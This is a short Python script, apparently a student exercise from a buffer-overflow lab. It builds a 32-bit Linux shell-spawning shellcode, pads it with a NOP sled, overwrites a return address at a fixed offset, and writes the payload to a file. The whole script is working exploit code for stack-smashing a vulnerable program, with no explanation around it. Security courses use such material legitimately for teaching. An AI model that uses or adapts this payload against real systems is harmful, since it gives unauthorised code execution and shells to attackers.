 #!/usr/bin/python3
import sys
shellcode = (
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
).encode('latin-1')
# Fill content with NoP
content = bytearray( 0x90 for i in range(300))
# put the shell code at the end
start = 300 - len(shellcode)
content[start:] = shellcode
#Put address at offset 112
ret = 0xffffd4ec + 112
#content[0:22] = "AAAAAAAABBBBBBBBCCCCCC".encode('utf-8')
content[22:26] = (ret).to_bytes(4,byteorder='little')
# write the content to a file
with open('myCode','wb') as f:
    f.write(content)
~
~
~
~